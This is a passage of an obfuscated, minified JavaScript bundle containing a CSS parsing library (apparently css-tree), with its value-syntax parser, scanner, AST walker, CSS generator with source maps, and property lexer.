sT[Sc(0xe3e)](s8),sW=sS(sT,sG),sT[Sc(0xe3e)](s9),sW[Sc(0xf70)]=!0x0,sT[Sc(0x534)]()===Y&&(sT[Sc(0xc81)]++,sW[Sc(0x829)]=!0x0),sW;}(sc,sx));case s4:return sc[SV(0x9d3)]()===Q?function(sT){const Sx=SV;let sG;return sT[Sx(0xe3e)](s4),sT[Sx(0xe3e)](Q),sG=sT[Sx(0x347)](),sT[Sx(0xe3e)](Q),sT[Sx(0xe3e)](s5),sL(sT,{'type':Sx(0xf2d),'name':sG});}(sc):function(sT){const Sh=SV;let sG,sW=null;if(sT[Sh(0xe3e)](s4),sG=sT[Sh(0x347)](),Sh(0xa7b)===sG){sT[Sh(0xe3e)](s8);const sv=sS(sT,s9);return sT[Sh(0xe3e)](s9),sT[Sh(0xe3e)](s5),sL(sT,{'type':Sh(0x9ea),'term':0x1===sv[Sh(0x316)][Sh(0x281)]?sv[Sh(0x316)][0x0]:sv});}return sT[Sh(0x534)]()===D&&sT[Sh(0x9d3)]()===J&&(sT[Sh(0xc81)]+=0x2,sG+='()'),sT[Sh(0xb43)](sT[Sh(0x9c0)](sT[Sh(0xc81)]))===s8&&(sT[Sh(0x7ed)](),sW=function(sK){const ST=Sh;let sH=null,sg=null,sM=0x1;return sK[ST(0xe3e)](s8),sK[ST(0x534)]()===s3&&(sK[ST(0x1033)](),sM=-0x1),-0x1==sM&&sK[ST(0x534)]()===sF?sK[ST(0x1033)]():(sH=sM*Number(sK[ST(0xb01)](sK)),sK[ST(0x2d2)]()&&(sH+=sK[ST(0x347)]())),sK[ST(0x7ed)](),sK[ST(0xe3e)](s2),sK[ST(0x7ed)](),sK[ST(0x534)]()===sF?sK[ST(0x1033)]():(sM=0x1,sK[ST(0x534)]()===s3&&(sK[ST(0x1033)](),sM=-0x1),sg=sM*Number(sK[ST(0xb01)](sK)),sK[ST(0x2d2)]()&&(sg+=sK[ST(0x347)]())),sK[ST(0xe3e)](s9),{'type':ST(0xf91),'min':sH,'max':sg};}(sT)),sT[Sh(0xe3e)](s5),sL(sT,{'type':Sh(0x3e9),'name':sG,'opts':sW});}(sc);case so:return{'type':SV(0xc5b),'value':sc[SV(0xc0d)](sc[SV(0xc81)]+(sc[SV(0x9d3)]()===so?0x2:0x1))};case Z:return sc[SV(0xc81)]++,sc[SV(0xe3e)](Z),{'type':SV(0xc5b),'value':'&&'};case s2:return sc[SV(0xc81)]++,{'type':SV(0x851)};case Q:return sL(sc,{'type':SV(0xa18),'value':sc[SV(0xce3)]()});case P:case H:case q:case B:case j:return{'type':SV(0xc51),'value':sc[SV(0x91e)]()};case s7:return sh=sc[SV(0x9d3)](),sc[SV(0x2d2)](sh)?(sc[SV(0xc81)]++,{'type':SV(0xf54),'name':sc[SV(0x347)]()}):sl(sc);case s0:case s1:case s6:case z:case Y:break;case ss:if(sh=sc[SV(0x9d3)](),sh<0x30||sh>0x39)return sl(sc);break;default:return sc[SV(0x2d2)](sh)?function(sT){const SG=SV,sG=sT[SG(0x347)]();return sT[SG(0x534)]()===D?(sT[SG(0xc81)]++,{'type':SG(0x56f),'name':sG}):sL(sT,{'type':SG(0x974),'name':sG});}(sc):sl(sc);}}function sV(sc){const SW=a2o,sx=new K['L'](sc),sh=sS(sx);return sx[SW(0xc81)]!==sc[SW(0x281)]&&sx[SW(0x2ee)](SW(0x56a)),0x1===sh[SW(0x316)][SW(0x281)]&&SW(0x423)===sh[SW(0x316)][0x0][SW(0xb26)]?sh[SW(0x316)][0x0]:sh;}},0x924:(w,d,L)=>{'use strict';const Sv=a2o;L['d'](d,{'L':()=>S});var l=L(0x1995);const N=new Uint8Array(0x80)[Sv(0x23a)]((X,V)=>/[a-zA-Z0-9\-]/[Sv(0xa89)](String[Sv(0x562)](V))?0x1:0x0);class S{constructor(X){const SK=Sv;this[SK(0x638)]=X,this[SK(0xc81)]=0x0;}[Sv(0xb43)](X){const SH=Sv;return X<this[SH(0x638)][SH(0x281)]?this[SH(0x638)][SH(0xb43)](X):0x0;}[Sv(0x534)](){const Sg=Sv;return this[Sg(0xb43)](this[Sg(0xc81)]);}[Sv(0x2d2)](X=this[Sv(0x534)]()){return X<0x80&&0x1===N[X];}[Sv(0x9d3)](){const SM=Sv;return this[SM(0xb43)](this[SM(0xc81)]+0x1);}[Sv(0x387)](X){const Sq=Sv;return this[Sq(0xb43)](this[Sq(0x9c0)](X));}[Sv(0x7ed)](){const Su=Sv;this[Su(0xc81)]=this[Su(0x9c0)](this[Su(0xc81)]);}[Sv(0x9c0)](X){const SR=Sv;for(;X<this[SR(0x638)][SR(0x281)];X++){const V=this[SR(0x638)][SR(0xb43)](X);if(0xd!==V&&0xa!==V&&0xc!==V&&0x20!==V&&0x9!==V)break;}return X;}[Sv(0xc0d)](X){const Sb=Sv;return this[Sb(0x638)][Sb(0xe55)](this[Sb(0xc81)],this[Sb(0xc81)]=X);}[Sv(0xe3e)](X){const SA=Sv;this[SA(0x534)]()!==X&&this[SA(0x2ee)](SA(0x7d2)+String[SA(0x562)](X)+'`'),this[SA(0xc81)]++;}[Sv(0x1033)](){const SI=Sv;return this[SI(0xc81)]<this[SI(0x638)][SI(0x281)]?this[SI(0x638)][SI(0x547)](this[SI(0xc81)]++):'';}[Sv(0x2ee)](X){const Sj=Sv;throw new l['u'](X,this[Sj(0x638)],this[Sj(0xc81)]);}[Sv(0x91e)](){const SO=Sv;return this[SO(0xc0d)](this[SO(0x9c0)](this[SO(0xc81)]));}[Sv(0x347)](){const SB=Sv;let X=this[SB(0xc81)];for(;X<this[SB(0x638)][SB(0x281)];X++){const V=this[SB(0x638)][SB(0xb43)](X);if(V>=0x80||0x0===N[V])break;}return this[SB(0xc81)]===X&&this[SB(0x2ee)](SB(0xcbf)),this[SB(0xc0d)](X);}[Sv(0xb01)](){const SP=Sv;let X=this[SP(0xc81)];for(;X<this[SP(0x638)][SP(0x281)];X++){const V=this[SP(0x638)][SP(0xb43)](X);if(V<0x30||V>0x39)break;}return this[SP(0xc81)]===X&&this[SP(0x2ee)](SP(0x5ec)),this[SP(0xc0d)](X);}[Sv(0xce3)](){const Sa=Sv,X=this[Sa(0x638)][Sa(0x3a2)]('\x27',this[Sa(0xc81)]+0x1);return-0x1===X&&(this[Sa(0xc81)]=this[Sa(0x638)][Sa(0x281)],this[Sa(0x2ee)](Sa(0x99c))),this[Sa(0xc0d)](X+0x1);}}},0x1be5:(w,d,L)=>{'use strict';L['d'](d,{'G':()=>S});const l=function(){};function N(X){const SY=a2o;return SY(0x40e)==typeof X?X:l;}function S(X,V,c){const Sp=a2o;let x=l,h=l;if(Sp(0x40e)==typeof V?x=V:V&&(x=N(V[Sp(0xfb1)]),h=N(V[Sp(0x9e4)])),x===l&&h===l)throw new Error(Sp(0xef4));!function T(G){const SE=Sp;switch(x[SE(0xbbb)](c,G),G[SE(0xb26)]){case SE(0x423):G[SE(0x316)][SE(0xe7a)](T);break;case SE(0x97e):case SE(0x9ea):T(G[SE(0x807)]);break;case SE(0x3e9):case SE(0xf2d):case SE(0x974):case SE(0xf54):case SE(0x56f):case SE(0xa18):case SE(0xefb):case SE(0x851):break;default:throw new Error(SE(0x3b4)+G[SE(0xb26)]);}h[SE(0xbbb)](c,G);}(X);}},0x772:(w,d,L)=>{'use strict';L['d'](d,{'o':()=>T});var N=L(0x11ac),S=L(0x153d),X=L(0x1725);const V=0x5c;function x(G,W){const St=a2o;if(St(0x40e)!=typeof W)G[St(0x370)][St(0xe7a)](this[St(0x45e)],this);else{let v=null;G[St(0x370)][St(0xe7a)](K=>{const Se=St;null!==v&&W[Se(0xbbb)](this,v),this[Se(0x45e)](K),v=K;});}}function h(G){(0x0,N['qw'])(G,(W,v,K)=>{const Sk=a2o;this[Sk(0xe77)](W,G[Sk(0x1f6)](v,K));});}function T(G){const Sy=a2o,W=new Map();for(let [v,K]of Object[Sy(0x4b1)](G[Sy(0x45e)]))Sy(0x40e)==typeof(K[Sy(0x500)]||K)&&W[Sy(0xe11)](v,K[Sy(0x500)]||K);return function(H,g){const Sr=Sy;let M='',q=0x0,R={'node'(A){const Sm=a2o;if(!W[Sm(0x9fd)](A[Sm(0xb26)]))throw new Error(Sm(0x44f)+A[Sm(0xb26)]);W[Sm(0xac0)](A[Sm(0xb26)])[Sm(0xbbb)](b,A);},'tokenBefore':X[Sr(0x389)],'token'(A,I){const Sz=Sr;q=this[Sz(0x900)](q,A,I),this[Sz(0x5eb)](I,A,!0x1),A===N['_i']&&I[Sz(0xb43)](0x0)===V&&this[Sz(0x5eb)]('\x0a',N['M$'],!0x0);},'emit'(A){M+=A;},'result':()=>M};g&&(Sr(0x40e)==typeof g[Sr(0xfb8)]&&(R=g[Sr(0xfb8)](R)),g[Sr(0x331)]&&(R=(0x0,S['f'])(R)),g[Sr(0xb2e)]in X&&(R[Sr(0x900)]=X[g[Sr(0xb2e)]]));const b={'node':A=>R[Sr(0x45e)](A),'children':x,'token':(A,I)=>R[Sr(0xe77)](A,I),'tokenize':h};return R[Sr(0x45e)](H),R[Sr(0xbfa)]();};}},0x153d:(w,d,L)=>{'use strict';const SZ=a2o;L['d'](d,{'f':()=>S});var l=L(0xf1);const N=new Set([SZ(0x2b5),SZ(0xd54),SZ(0x451)]);function S(X){const SC=SZ,V=new l['x'](),x={'line':0x1,'column':0x0},T={'line':0x0,'column':0x0},G={'line':0x1,'column':0x0},W={'generated':G};let v=0x1,K=0x0,H=!0x1;const g=X[SC(0x45e)];X[SC(0x45e)]=function(R){const SQ=SC;if(R[SQ(0x2e1)]&&R[SQ(0x2e1)][SQ(0x344)]&&N[SQ(0x9fd)](R[SQ(0xb26)])){const b=R[SQ(0x2e1)][SQ(0x344)][SQ(0xf0c)],A=R[SQ(0x2e1)][SQ(0x344)][SQ(0xbe0)]-0x1;T[SQ(0xf0c)]===b&&T[SQ(0xbe0)]===A||(T[SQ(0xf0c)]=b,T[SQ(0xbe0)]=A,x[SQ(0xf0c)]=v,x[SQ(0xbe0)]=K,H&&(H=!0x1,x[SQ(0xf0c)]===G[SQ(0xf0c)]&&x[SQ(0xbe0)]===G[SQ(0xbe0)]||V[SQ(0x53b)](W)),H=!0x0,V[SQ(0x53b)]({'source':R[SQ(0x2e1)][SQ(0x235)],'original':T,'generated':x}));}g[SQ(0xbbb)](this,R),H&&N[SQ(0x9fd)](R[SQ(0xb26)])&&(G[SQ(0xf0c)]=v,G[SQ(0xbe0)]=K);};const M=X[SC(0x5eb)];X[SC(0x5eb)]=function(R,b,A){const SD=SC;for(let I=0x0;I<R[SD(0x281)];I++)0xa===R[SD(0xb43)](I)?(v++,K=0x0):K++;M(R,b,A);};const q=X[SC(0xbfa)];return X[SC(0xbfa)]=function(){const SU=SC;return H&&V[SU(0x53b)](W),{'css':q(),'map':V};},X;}},0x1725:(w,d,L)=>{'use strict';const Sn=a2o;L['r'](d),L['d'](d,{'safe':()=>T,'spec':()=>h});var N=L(0x11ac);const S=(G,W)=>{const Si=a2o;if(G===N['_i']&&(G=W),Si(0x609)==typeof G){const v=G[Si(0xb43)](0x0);return v>0x7f?0x8000:v<<0x8;}return G;},X=[[N['Vy'],N['Vy']],[N['Vy'],N['zt']],[N['Vy'],N['s0']],[N['Vy'],N['VY']],[N['Vy'],'-'],[N['Vy'],N['wN']],[N['Vy'],N['Ne']],[N['Vy'],N['fg']],[N['Vy'],N['zG']],[N['Vy'],N['AJ']],[N['zu'],N['Vy']],[N['zu'],N['zt']],[N['zu'],N['s0']],[N['zu'],N['VY']],[N['zu'],'-'],[N['zu'],N['wN']],[N['zu'],N['Ne']],[N['zu'],N['fg']],[N['zu'],N['zG']],[N['Vw'],N['Vy']],[N['Vw'],N['zt']],[N['Vw'],N['s0']],[N['Vw'],N['VY']],[N['Vw'],'-'],[N['Vw'],N['wN']],[N['Vw'],N['Ne']],[N['Vw'],N['fg']],[N['Vw'],N['zG']],[N['fg'],N['Vy']],[N['fg'],N['zt']],[N['fg'],N['s0']],[N['fg'],N['VY']],[N['fg'],'-'],[N['fg'],N['wN']],[N['fg'],N['Ne']],[N['fg'],N['fg']],[N['fg'],N['zG']],['#',N['Vy']],['#',N['zt']],['#',N['s0']],['#',N['VY']],['#','-'],['#',N['wN']],['#',N['Ne']],['#',N['fg']],['#',N['zG']],['-',N['Vy']],['-',N['zt']],['-',N['s0']],['-',N['VY']],['-','-'],['-',N['wN']],['-',N['Ne']],['-',N['fg']],['-',N['zG']],[N['wN'],N['Vy']],[N['wN'],N['zt']],[N['wN'],N['s0']],[N['wN'],N['VY']],[N['wN'],N['wN']],[N['wN'],N['Ne']],[N['wN'],N['fg']],[N['wN'],'%'],[N['wN'],N['zG']],['@',N['Vy']],['@',N['zt']],['@',N['s0']],['@',N['VY']],['@','-'],['@',N['zG']],['.',N['wN']],['.',N['Ne']],['.',N['fg']],['+',N['wN']],['+',N['Ne']],['+',N['fg']],['/','*']],V=X[Sn(0xff2)]([[N['Vy'],N['Vw']],[N['fg'],N['Vw']],[N['Vw'],N['Vw']],[N['zu'],N['AJ']],[N['zu'],N['Qf']],[N['zu'],N['Qx']],[N['Ne'],N['Ne']],[N['Ne'],N['fg']],[N['Ne'],N['zt']],[N['Ne'],'-'],[N['no'],N['Vy']],[N['no'],N['zt']],[N['no'],N['Ne']],[N['no'],N['fg']],[N['no'],N['Vw']],[N['no'],'-']]);function x(G){const SJ=Sn,W=new Set(G[SJ(0x23a)](([v,K])=>S(v)<<0x10|S(K)));return function(v,K,H){const X0=SJ,g=S(K,H),M=H[X0(0xb43)](0x0);return(0x2d===M&&K!==N['Vy']&&K!==N['zt']&&K!==N['zG']||0x2b===M?W[X0(0x9fd)](v<<0x10|M<<0x8):W[X0(0x9fd)](v<<0x10|g))&&this[X0(0x5eb)]('\x20',N['M$'],!0x0),g;};}const h=x(X),T=x(V);},0xf26:(w,L,N)=>{'use strict';N['d'](L,{'GG':()=>W,'cM':()=>x,'qg':()=>V});var S=N(0x1254);N(0x2162),N(0x1aa),N(0x1d09),N(0x11ac),N(0x268e),N(0x12dd),N(0xc8c),N(0x122e),N(0x18bf),N(0x15b1);const {tokenize:X,parse:V,generate:x,lexer:T,createLexer:G,walk:W,find:v,findLast:K,findAll:H,toPlainObject:M,fromPlainObject:q,fork:R}=S['A'];},0x1d09:(L,N,S)=>{'use strict';const X6=a2o;S['d'](N,{'J':()=>B});var X=S(0x209d),V=S(0xc8c),x=S(0x1304),T=S(0x13ba),G=S(0xec0),W=S(0x268e),v=S(0x2507),K=S(0x2613),H=S(0x16e6),M=S(0x11e),q=S(0x193f),R=S(0x2342);function A(P,Y,E){const X1=a2o,k={};for(const z in P)P[z][X1(0x826)]&&(k[z]=E?P[z][X1(0x826)]:(0x0,W['cM'])(P[z][X1(0x826)],{'compact':Y}));return k;}function I(P,Y,E){const X2=a2o,k={};for(const [z,Z]of Object[X2(0x4b1)](P))k[z]={'prelude':Z[X2(0x8e6)]&&(E?Z[X2(0x8e6)][X2(0x826)]:(0x0,W['cM'])(Z[X2(0x8e6)][X2(0x826)],{'compact':Y})),'descriptors':Z[X2(0xbed)]&&A(Z[X2(0xbed)],Y,E)};return k;}function j(P,Y,E){return{'matched':P,'iterations':E,'error':Y,...M};}function O(P,Y,E,k){const X3=a2o,z=(0x0,v['A'])(E,P[X3(0x826)]);let Z;return function(C){const X4=X3;for(let Q=0x0;Q<C[X4(0x281)];Q++)if(X4(0xab1)===C[Q][X4(0x218)][X4(0x478)]())return!0x0;return!0x1;}(z)?j(null,new Error(X3(0x96d))):(k&&(Z=(0x0,H['wg'])(z,P[X3(0x7e3)],P)),k&&Z[X3(0x1df)]||(Z=(0x0,H['wg'])(z,Y[X3(0x1df)],P),Z[X3(0x1df)])?j(Z[X3(0x1df)],null,Z[X3(0x59e)]):j(null,new X['F'](Z[X3(0x735)],Y[X3(0x826)],E,Z),Z[X3(0x59e)]));}class B{constructor(P,Y,E){const X5=a2o;if(this[X5(0x3bb)]=x['v'],this[X5(0x826)]=Y,this[X5(0x226)]=!0x1,this[X5(0xafb)]={...G},this[X5(0x207)]=Object[X5(0x7d0)](null),this[X5(0x47e)]=Object[X5(0x7d0)](null),this[X5(0xc3c)]=Object[X5(0x7d0)](null),this[X5(0x80f)]=E||(0x0,R['y'])(P),P){if(P[X5(0x3bb)]&&(this[X5(0x3bb)]=P[X5(0x3bb)]),P[X5(0xafb)]){for(const k of Object[X5(0xf0d)](G))Array[X5(0xed1)](P[X5(0xafb)][k])&&(this[X5(0xafb)][k]=P[X5(0xafb)][k]);}if(P[X5(0xc3c)]){for(const [z,Z]of Object[X5(0x4b1)](P[X5(0xc3c)]))this[X5(0xddf)](z,Z);}if(P[X5(0x226)]){this[X5(0x226)]=!0x0;for(const [C,Q]of Object[X5(0x4b1)]((0x0,T['JH'])(this[X5(0xafb)])))this[X5(0xddf)](C,Q);}if(P[X5(0x207)]){for(const [D,U]of Object[X5(0x4b1)](P[X5(0x207)]))this[X5(0xeb7)](D,U);}if(P[X5(0x47e)]){for(const [J,s0]of Object[X5(0x4b1)](P[X5(0x47e)]))this[X5(0xaf9)](J,s0);}}this[X5(0x7e3)]=(0x0,K['gt'])(this[X5(0x3bb)][X5(0x2e9)](X5(0xcfc)));}[X6(0xa8b)](P){const X8=X6;function Y(z,Z){const X7=a2o;k[X7(0x425)]({'node':z,'message':Z});}const E=this[X8(0x80f)],k=[];return this[X8(0x826)][X8(0x8e1)](P,function(z){const X9=X8;E[X9(0x93d)](z[X9(0xb26)])?E[z[X9(0xb26)]][X9(0x3f1)](z,Y):Y(z,X9(0x2e3)+z[X9(0xb26)]+'`');}),!!k[X8(0x281)]&&k;}[X6(0xfca)](P,Y,E,k=null){const Xs=X6,z={'type':Y,'name':E},Z={'type':Y,'name':E,'parent':k,'serializable':Xs(0x609)==typeof P||P&&Xs(0x609)==typeof P[Xs(0xb26)],'syntax':null,'match':null,'matchRef':null};return Xs(0x40e)==typeof P?Z[Xs(0x1df)]=(0x0,K['gt'])(P,z):(Xs(0x609)==typeof P?Object[Xs(0x249)](Z,Xs(0x826),{'get':()=>(Object[Xs(0x249)](Z,Xs(0x826),{'value':(0x0,W['qg'])(P)}),Z[Xs(0x826)])}):Z[Xs(0x826)]=P,Object[Xs(0x249)](Z,Xs(0x1df),{'get':()=>(Object[Xs(0x249)](Z,Xs(0x1df),{'value':(0x0,K['gt'])(Z[Xs(0x826)],z)}),Z[Xs(0x1df)])}),Xs(0xf2d)===Y&&Object[Xs(0x249)](Z,Xs(0xc7f),{'get'(){const Xo=Xs,C=Z[Xo(0x826)],Q=function(D){const Xf=Xo,U=D[Xf(0x316)][0x0];return!0x1===D[Xf(0xf70)]&&0x1===D[Xf(0x316)][Xf(0x281)]&&Xf(0x97e)===U[Xf(0xb26)]&&!0x0===U[Xf(0x312)];}(C)?(0x0,K['gt'])({...C,'terms':[C[Xo(0x316)][0x0][Xo(0x807)]]},z):null;return Object[Xo(0x249)](Z,Xo(0xc7f),{'value':Q}),Q;}})),Z;}[X6(0xeb7)](P,Y){const XF=X6;Y&&(this[XF(0x207)][P]={'type':XF(0x2b5),'name':P,'prelude':Y[XF(0x8e6)]?this[XF(0xfca)](Y[XF(0x8e6)],XF(0xf66),P):null,'descriptors':Y[XF(0xbed)]?Object[XF(0xf0d)](Y[XF(0xbed)])[XF(0x1081)]((E,k)=>(E[k]=this[XF(0xfca)](Y[XF(0xbed)][k],XF(0x906),k,P),E),Object[XF(0x7d0)](null)):null});}[X6(0xaf9)](P,Y){const Xw=X6;Y&&(this[Xw(0x47e)][P]=this[Xw(0xfca)](Y,Xw(0xf2d),P));}[X6(0xddf)](P,Y){const Xd=X6;Y&&(this[Xd(0xc3c)][P]=this[Xd(0xfca)](Y,Xd(0x3e9),P));}[X6(0x4e5)](P){const XL=X6;if(!this[XL(0x5e7)](P))return new X['B'](XL(0x1ed),'@'+P);}[X6(0xca8)](P,Y){const Xl=X6,E=this[Xl(0x4e5)](P);if(E)return E;const k=this[Xl(0x5e7)](P);return!k[Xl(0x8e6)]&&Y?new SyntaxError(Xl(0xb87)+P+Xl(0xc84)):!k[Xl(0x8e6)]||Y||O(this,k[Xl(0x8e6)],'',!0x1)[Xl(0x892)]?void 0x0:new SyntaxError(Xl(0xb87)+P+Xl(0xda4));}[X6(0xad0)](P,Y){const XN=X6,E=this[XN(0x4e5)](P);if(E)return E;const k=this[XN(0x5e7)](P),z=V['Si'](Y);return k[XN(0xbed)]?k[XN(0xbed)][z[XN(0x2af)]]||k[XN(0xbed)][z[XN(0x860)]]?void 0x0:new X['B'](XN(0xedf),Y):new SyntaxError(XN(0xb87)+P+XN(0x888));}[X6(0x4c1)](P){const XS=X6;if(!this[XS(0x7f1)](P))return new X['B'](XS(0x975),P);}[X6(0x821)](P,Y){const XX=X6,E=this[XX(0xca8)](P,Y);if(E)return j(null,E);const k=this[XX(0x5e7)](P);return k[XX(0x8e6)]?O(this,k[XX(0x8e6)],Y||'',!0x1):j(null,null);}[X6(0x580)](P,Y,E){const XV=X6,k=this[XV(0xad0)](P,Y);if(k)return j(null,k);const z=this[XV(0x5e7)](P),Z=V['Si'](Y);return O(this,z[XV(0xbed)][Z[XV(0x2af)]]||z[XV(0xbed)][Z[XV(0x860)]],E,!0x1);}[X6(0xf9b)](P){const Xc=X6;return Xc(0x451)!==P[Xc(0xb26)]?j(null,new Error(Xc(0xdcd))):this[Xc(0x2a4)](P[Xc(0xbac)],P[Xc(0x218)]);}[X6(0x2a4)](P,Y){const Xx=X6;if(V['MZ'](P)[Xx(0x785)])return j(null,new Error(Xx(0xa38)));const E=this[Xx(0x4c1)](P);return E?j(null,E):O(this,this[Xx(0x7f1)](P),Y,!0x0);}[X6(0x8de)](P,Y){const Xh=X6,E=this[Xh(0x9e8)](P);return E?O(this,E,Y,!0x1):j(null,new X['B'](Xh(0xa97),P));}[X6(0x1df)](P,Y){const XT=X6;return XT(0x609)==typeof P||P&&P[XT(0xb26)]?(XT(0x609)!=typeof P&&P[XT(0x1df)]||(P=this[XT(0xfca)](P,XT(0x3e9),XT(0xde4))),O(this,P,Y,!0x1)):j(null,new X['B'](XT(0x6df)));}[X6(0x37f)](P,Y,E,k){const XG=X6;return(0x0,q['V'])(this,Y,this[XG(0x2a4)](P,Y),E,k);}[X6(0x933)](P,Y,E){const XW=X6;return(0x0,q['V'])(this,P[XW(0x218)],this[XW(0xf9b)](P),Y,E);}[X6(0x2a9)](P,Y,E){const Xv=X6,k=[];return this[Xv(0x826)][Xv(0x8e1)](P,{'visit':Xv(0x451),'enter':z=>{const XK=Xv;k[XK(0x425)][XK(0xed0)](k,this[XK(0x933)](z,Y,E));}}),k;}[X6(0x5e7)](P,Y=!0x0){const XH=X6,E=V['Si'](P);return(E[XH(0x46c)]&&Y?this[XH(0x207)][E[XH(0x2af)]]||this[XH(0x207)][E[XH(0x860)]]:this[XH(0x207)][E[XH(0x2af)]])||null;}[X6(0xfc9)](P,Y=!0x0){const Xg=X6,E=this[Xg(0x5e7)](P,Y);return E&&E[Xg(0x8e6)]||null;}[X6(0xa9e)](P,Y){const XM=X6;return this[XM(0x207)][XM(0x93d)](P)&&this[XM(0x207)][XM(0x38b)]&&this[XM(0x207)][P][XM(0x38b)][Y]||null;}[X6(0x7f1)](P,Y=!0x0){const Xq=X6,E=V['MZ'](P);return(E[Xq(0x46c)]&&Y?this[Xq(0x47e)][E[Xq(0x2af)]]||this[Xq(0x47e)][E[Xq(0x860)]]:this[Xq(0x47e)][E[Xq(0x2af)]])||null;}[X6(0x9e8)](P){const Xu=X6;return hasOwnProperty[Xu(0xbbb)](this[Xu(0xc3c)],P)?this[Xu(0xc3c)][P]:null;}[X6(0x2e0)](){const XA=X6;function P(Q,D){return D?'<'+Q+'>':'<\x27'+Q+'\x27>';}function Y(Q,D,U,J){const XR=a2o;if(U[XR(0x9fd)](D))return U[XR(0xac0)](D);U[XR(0xe11)](D,!0x1),null!==J[XR(0x826)]&&(0x0,W['GG'])(J[XR(0x826)],function(s0){const Xb=XR;if(Xb(0x3e9)!==s0[Xb(0xb26)]&&Xb(0xf2d)!==s0[Xb(0xb26)])return;const s1=Xb(0x3e9)===s0[Xb(0xb26)]?Q[Xb(0xc3c)]:Q[Xb(0x47e)],s2=Xb(0x3e9)===s0[Xb(0xb26)]?k:z;hasOwnProperty[Xb(0xbbb)](s1,s0[Xb(0x2af)])?Y(Q,s0[Xb(0x2af)],s2,s1[s0[Xb(0x2af)]])&&(E[Xb(0x425)](P(D,U===k)+Xb(0xf5f)+P(s0[Xb(0x2af)],Xb(0x3e9)===s0[Xb(0xb26)])),U[Xb(0xe11)](D,!0x0)):(E[Xb(0x425)](P(D,U===k)+Xb(0xa64)+P(s0[Xb(0x2af)],Xb(0x3e9)===s0[Xb(0xb26)])),U[Xb(0xe11)](D,!0x0));},this);}const E=[];let k=new Map(),z=new Map();for(const Q in this[XA(0xc3c)])Y(this,Q,k,this[XA(0xc3c)][Q]);for(const D in this[XA(0x47e)])Y(this,D,z,this[XA(0x47e)][D]);const Z=[...k[XA(0xf0d)]()][XA(0x901)](U=>k[XA(0xac0)](U)),C=[...z[XA(0xf0d)]()][XA(0x901)](U=>z[XA(0xac0)](U));return Z[XA(0x281)]||C[XA(0x281)]?{'errors':E,'types':Z,'properties':C}:null;}[X6(0x2fe)](P,Y){const XI=X6;return{'generic':this[XI(0x226)],'cssWideKeywords':this[XI(0x3bb)],'units':this[XI(0xafb)],'types':A(this[XI(0xc3c)],!Y,P),'properties':A(this[XI(0x47e)],!Y,P),'atrules':I(this[XI(0x207)],!Y,P)};}[X6(0x6ce)](){const Xj=X6;return JSON[Xj(0x8bd)](this[Xj(0x2fe)]());}}},0x209d:(w,d,L)=>{'use strict';L['d'](d,{'B':()=>h,'F':()=>T});var N=L(0x192b),S=L(0x24ff);const X={'offset':0x0,'line':0x1,'column':0x1};function V(G,W){const XO=a2o,v=G&&G[XO(0x2e1)]&&G[XO(0x2e1)][W];return v?XO(0xf0c)in v?x(v):v:null;}function x({offset:G,line:W,column:v},K){const XB=a2o,H={'offset':G,'line':W,'column':v};if(K){const g=K[XB(0x3e4)](/\n|\r\n?|\f/);H[XB(0xb4f)]+=K[XB(0x281)],H[XB(0xf0c)]+=g[XB(0x281)]-0x1,H[XB(0xbe0)]=0x1===g[XB(0x281)]?H[XB(0xbe0)]+K[XB(0x281)]:g[XB(0x28e)]()[XB(0x281)]+0x1;}return H;}const h=function(G,W){const XP=a2o,v=(0x0,N['a'])(XP(0x20c),G+(W?'\x20`'+W+'`':''));return v[XP(0x8c9)]=W,v;},T=function(G,W,v,K){const Xa=a2o,H=(0x0,N['a'])(Xa(0xf18),G),{css:g,mismatchOffset:M,mismatchLength:q,start:R,end:b}=function(A,I){const XY=Xa,j=A[XY(0x6f4)],O=A[XY(0x37e)],B=O<j[XY(0x281)]&&j[O][XY(0x45e)]||null,P=B!==I?B:null;let Y,E,k=0x0,y=0x0,z=0x0,Z='';for(let C=0x0;C<j[XY(0x281)];C++){const Q=j[C][XY(0x218)];C===O&&(y=Q[XY(0x281)],k=Z[XY(0x281)]),null!==P&&j[C][XY(0x45e)]===P&&(C<=O?z++:z=0x0),Z+=Q;}return O===j[XY(0x281)]||z>0x1?(Y=V(P||I,XY(0xccd))||x(X,Z),E=x(Y)):(Y=V(P,XY(0x344))||x(V(I,XY(0x344))||X,Z[XY(0x1f6)](0x0,k)),E=V(P,XY(0xccd))||x(Y,Z[XY(0x74d)](k,y))),{'css':Z,'mismatchOffset':k,'mismatchLength':y,'start':Y,'end':E};}(K,v);return H[Xa(0x597)]=G,H[Xa(0x826)]=W?(0x0,S['c'])(W):Xa(0x41d),H[Xa(0xe60)]=g,H[Xa(0x704)]=M,H[Xa(0x85e)]=q,H[Xa(0xc04)]=G+Xa(0x9ac)+H[Xa(0x826)]+Xa(0x6c2)+(g||Xa(0xf4f))+Xa(0x517)+new Array(H[Xa(0x704)]+0x1)[Xa(0x2e9)]('-')+'^',Object[Xa(0x6a2)](H,R),H[Xa(0x2e1)]={'source':v&&v[Xa(0x2e1)]&&v[Xa(0x2e1)][Xa(0x235)]||Xa(0x8d4),'start':R,'end':b},H;};},0x4a:(w,L,N)=>{'use strict';N['d'](L,{'A':()=>g});var S=N(0x11ac);const X=0x2b,V=0x2d,x=0x6e,T=!0x0,G=!0x1;function W(M,q){const Xp=a2o;return null!==M&&M[Xp(0xb26)]===S['_i']&&M[Xp(0x218)][Xp(0xb43)](0x0)===q;}function v(M,q,R){const XE=a2o;for(;null!==M&&(M[XE(0xb26)]===S['M$']||M[XE(0xb26)]===S['Mw']);)M=R(++q);return q;}function K(M,q,R,b){const Xt=a2o;if(!M)return 0x0;const A=M[Xt(0x218)][Xt(0xb43)](q);if(A===X||A===V){if(R)return 0x0;q++;}for(;q<M[Xt(0x218)][Xt(0x281)];q++)if(!(0x0,S['yp'])(M[Xt(0x218)][Xt(0xb43)](q)))return 0x0;return b+0x1;}function H(M,q,R){const Xe=a2o;let b=!0x1,A=v(M,q,R);if(null===(M=R(A)))return q;if(M[Xe(0xb26)]!==S['wN']){if(!W(M,X)&&!W(M,V))return q;if(b=!0x0,A=v(R(++A),A,R),null===(M=R(A))||M[Xe(0xb26)]!==S['wN'])return 0x0;}if(!b){const I=M[Xe(0x218)][Xe(0xb43)](0x0);if(I!==X&&I!==V)return 0x0;}return K(M,b?0x0:0x1,b,A);}function g(M,q){const Xk=a2o;let R=0x0;if(!M)return 0x0;if(M[Xk(0xb26)]===S['wN'])return K(M,0x0,G,R);if(M[Xk(0xb26)]===S['Vy']&&M[Xk(0x218)][Xk(0xb43)](0x0)===V){if(!(0x0,S['Nb'])(M[Xk(0x218)],0x1,x))return 